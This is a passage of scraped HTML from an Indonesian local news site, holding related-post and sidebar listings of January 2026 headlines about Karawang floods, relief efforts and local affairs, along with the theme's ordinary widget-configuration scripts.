Melanda 9 Desa" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/dari-26-desa-banjir-di-karawang-kini-tinggal-melanda-9-desa/"  rel="bookmark" title="Dari 26 Desa, Banjir di Karawang Kini Tinggal Melanda 9 Desa">Dari 26 Desa, Banjir di Karawang Kini Tinggal Melanda 9 Desa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beritapasundan.com/perkuat-pendidikan-vokasi-sharp-indonesia-teken-mou-sharp-class-dengan-smkn-3-karawang/"  rel="bookmark" class="td-image-wrap " title="Perkuat Pendidikan Vokasi, Sharp Indonesia Teken MoU Sharp Class dengan SMKN 3 Karawang" ><img width="238" height="178" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0022-238x178.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0022-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0022-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0022-1024x768.jpg 1024w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0022-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0022-1536x1152.jpg 1536w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0022-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0022-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0022-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0022-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0022-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0022-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0022-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0022.jpg 1600w" sizes="(max-width: 238px) 100vw, 238px"  alt="Sharp class" title="Perkuat Pendidikan Vokasi, Sharp Indonesia Teken MoU Sharp Class dengan SMKN 3 Karawang" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/perkuat-pendidikan-vokasi-sharp-indonesia-teken-mou-sharp-class-dengan-smkn-3-karawang/"  rel="bookmark" title="Perkuat Pendidikan Vokasi, Sharp Indonesia Teken MoU Sharp Class dengan SMKN 3 Karawang">Perkuat Pendidikan Vokasi, Sharp Indonesia Teken MoU Sharp Class dengan SMKN 3 Karawang</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beritapasundan.com/kondisi-tanggul-citarum-di-desa-telukbango-mengkhawatirkan-tokoh-pemuda-minta-pemda-karawang-turun-tangan/"  rel="bookmark" class="td-image-wrap " title="Kondisi Tanggul Citarum di Desa Telukbango Mengkhawatirkan, Tokoh Pemuda Minta Pemda Karawang Turun Tangan" ><img width="238" height="178" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0008-238x178.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0008-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0008-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0008-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0008-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0008-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Kondisi Tanggul Citarum di Desa Telukbango Mengkhawatirkan, Tokoh Pemuda Minta Pemda Karawang Turun Tangan" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/kondisi-tanggul-citarum-di-desa-telukbango-mengkhawatirkan-tokoh-pemuda-minta-pemda-karawang-turun-tangan/"  rel="bookmark" title="Kondisi Tanggul Citarum di Desa Telukbango Mengkhawatirkan, Tokoh Pemuda Minta Pemda Karawang Turun Tangan">Kondisi Tanggul Citarum di Desa Telukbango Mengkhawatirkan, Tokoh Pemuda Minta Pemda Karawang Turun Tangan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"></div>
		</aside><div class="td_block_wrap td_block_7 td_block_widget tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Berita Terbaru","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-1553","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_7","separator":"","title_tag":"","m6_title_tag":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "9540";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "1908";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Berita Terbaru</span></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/p3a-dan-pemdes-telukbuyung-gotong-royong-bersihkan-saluran-tersier/"  rel="bookmark" class="td-image-wrap " title="P3A dan Pemdes Telukbuyung Gotong Royong Bersihkan Saluran Tersier" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0013-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0013-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0013-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0013-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0013-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0013-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="P3A dan Pemdes Telukbuyung Gotong Royong Bersihkan Saluran Tersier" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/p3a-dan-pemdes-telukbuyung-gotong-royong-bersihkan-saluran-tersier/"  rel="bookmark" title="P3A dan Pemdes Telukbuyung Gotong Royong Bersihkan Saluran Tersier">P3A dan Pemdes Telukbuyung Gotong Royong Bersihkan Saluran Tersier</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/news/" class="td-post-category">News</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T18:45:35+07:00" >28 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/hari-ke-9-dapur-umum-tagana-karawang-distribusikan-lebih-dari-11-ribu-bungkus-makanan/"  rel="bookmark" class="td-image-wrap " title="Hari ke-9 Dapur Umum, Tagana Karawang Distribusikan Lebih dari 11 Ribu Bungkus Makanan" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-1024x768.jpg 1024w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-1536x1152.jpg 1536w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-e1769572773819.jpg 700w" sizes="(max-width: 100px) 100vw, 100px"  alt="Tagana kabupaten Karawang" title="Hari ke-9 Dapur Umum, Tagana Karawang Distribusikan Lebih dari 11 Ribu Bungkus Makanan" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/hari-ke-9-dapur-umum-tagana-karawang-distribusikan-lebih-dari-11-ribu-bungkus-makanan/"  rel="bookmark" title="Hari ke-9 Dapur Umum, Tagana Karawang Distribusikan Lebih dari 11 Ribu Bungkus Makanan">Hari ke-9 Dapur Umum, Tagana Karawang Distribusikan Lebih dari 11 Ribu...</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/headline/" class="td-post-category">Headline</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T11:01:09+07:00" >28 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/banjir-ganggu-pertanian-karawang-3-685-hektare-tanaman-padi-terancam/"  rel="bookmark" class="td-image-wrap " title="Banjir Ganggu Pertanian Karawang, 3.685 Hektare Tanaman Padi Terancam" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-1024x768.jpg 1024w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-1536x1152.jpg 1536w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-2048x1536.jpg 2048w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-scaled-e1769571687643.jpg 760w" sizes="(max-width: 100px) 100vw, 100px"  alt="Sektor pertanian Karawang" title="Banjir Ganggu Pertanian Karawang, 3.685 Hektare Tanaman Padi Terancam" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/banjir-ganggu-pertanian-karawang-3-685-hektare-tanaman-padi-terancam/"  rel="bookmark" title="Banjir Ganggu Pertanian Karawang, 3.685 Hektare Tanaman Padi Terancam">Banjir Ganggu Pertanian Karawang, 3.685 Hektare Tanaman Padi Terancam</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/headline/" class="td-post-category">Headline</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T10:48:03+07:00" >28 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/pemdes-telukbuyung-salurkan-905-paket-bantuan-untuk-warga-terdampak-banjir/"  rel="bookmark" class="td-image-wrap " title="Pemdes Telukbuyung Salurkan 905 Paket Bantuan untuk Warga Terdampak Banjir" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/22f8af8c-b108-47f1-be21-72c8cf98916c-md-100x75.jpeg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/22f8af8c-b108-47f1-be21-72c8cf98916c-md-100x75.jpeg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/22f8af8c-b108-47f1-be21-72c8cf98916c-md-80x60.jpeg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/22f8af8c-b108-47f1-be21-72c8cf98916c-md-180x135.jpeg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/22f8af8c-b108-47f1-be21-72c8cf98916c-md-238x178.jpeg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/22f8af8c-b108-47f1-be21-72c8cf98916c-md-265x198.jpeg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pemdes Telukbuyung Salurkan 905 Paket Bantuan untuk Warga Terdampak Banjir" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/pemdes-telukbuyung-salurkan-905-paket-bantuan-untuk-warga-terdampak-banjir/"  rel="bookmark" title="Pemdes Telukbuyung Salurkan 905 Paket Bantuan untuk Warga Terdampak Banjir">Pemdes Telukbuyung Salurkan 905 Paket Bantuan untuk Warga Terdampak Banjir</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/news/" class="td-post-category">News</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T15:35:59+07:00" >27 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/kopri-pmii-desak-kebijakan-kepemudaan-karawang-lebih-adil-bagi-perempuan/"  rel="bookmark" class="td-image-wrap " title="KOPRI PMII Desak Kebijakan Kepemudaan Karawang Lebih Adil bagi Perempuan" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260127_152419-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260127_152419-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260127_152419-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260127_152419-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260127_152419-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260127_152419-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="KOPRI PMII Desak Kebijakan Kepemudaan Karawang Lebih Adil bagi Perempuan" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/kopri-pmii-desak-kebijakan-kepemudaan-karawang-lebih-adil-bagi-perempuan/"  rel="bookmark" title="KOPRI PMII Desak Kebijakan Kepemudaan Karawang Lebih Adil bagi Perempuan">KOPRI PMII Desak Kebijakan Kepemudaan Karawang Lebih Adil bagi Perempuan</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/news/" class="td-post-category">News</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T15:26:52+07:00" >27 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget adrotate_widgets"><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_9 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"Berita populer","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m6_tl":"","m6_title_tag":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"-1553","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"__","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_9","block_type":"td_block_7","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "9540";
block_tdi_9.header_color = "#";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "1908";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="block-title"><span class="td-pulldown-size">Berita populer</span></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/p3a-dan-pemdes-telukbuyung-gotong-royong-bersihkan-saluran-tersier/"  rel="bookmark" class="td-image-wrap " title="P3A dan Pemdes Telukbuyung Gotong Royong Bersihkan Saluran Tersier" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0013-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0013-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0013-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0013-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0013-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0013-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="P3A dan Pemdes Telukbuyung Gotong Royong Bersihkan Saluran Tersier" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/p3a-dan-pemdes-telukbuyung-gotong-royong-bersihkan-saluran-tersier/"  rel="bookmark" title="P3A dan Pemdes Telukbuyung Gotong Royong Bersihkan Saluran Tersier">P3A dan Pemdes Telukbuyung Gotong Royong Bersihkan Saluran Tersier</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/news/" class="td-post-category">News</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T18:45:35+07:00" >28 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/hari-ke-9-dapur-umum-tagana-karawang-distribusikan-lebih-dari-11-ribu-bungkus-makanan/"  rel="bookmark" class="td-image-wrap " title="Hari ke-9 Dapur Umum, Tagana Karawang Distribusikan Lebih dari 11 Ribu Bungkus Makanan" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-1024x768.jpg 1024w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-1536x1152.jpg 1536w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-e1769572773819.jpg 700w" sizes="(max-width: 100px) 100vw, 100px"  alt="Tagana kabupaten Karawang" title="Hari ke-9 Dapur Umum, Tagana Karawang Distribusikan Lebih dari 11 Ribu Bungkus Makanan" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/hari-ke-9-dapur-umum-tagana-karawang-distribusikan-lebih-dari-11-ribu-bungkus-makanan/"  rel="bookmark" title="Hari ke-9 Dapur Umum, Tagana Karawang Distribusikan Lebih dari 11 Ribu Bungkus Makanan">Hari ke-9 Dapur Umum, Tagana Karawang Distribusikan Lebih dari 11 Ribu...</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/headline/" class="td-post-category">Headline</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T11:01:09+07:00" >28 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/banjir-ganggu-pertanian-karawang-3-685-hektare-tanaman-padi-terancam/"  rel="bookmark" class="td-image-wrap " title="Banjir Ganggu Pertanian Karawang, 3.685 Hektare Tanaman Padi Terancam" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-1024x768.jpg 1024w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-1536x1152.jpg 1536w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-2048x1536.jpg 2048w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-scaled-e1769571687643.jpg 760w" sizes="(max-width: 100px) 100vw, 100px"  alt="Sektor pertanian Karawang" title="Banjir Ganggu Pertanian Karawang, 3.685 Hektare Tanaman Padi Terancam" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/banjir-ganggu-pertanian-karawang-3-685-hektare-tanaman-padi-terancam/"  rel="bookmark" title="Banjir Ganggu Pertanian Karawang, 3.685 Hektare Tanaman Padi Terancam">Banjir Ganggu Pertanian Karawang, 3.685 Hektare Tanaman Padi Terancam</a></h3>            <div class="meta-info">
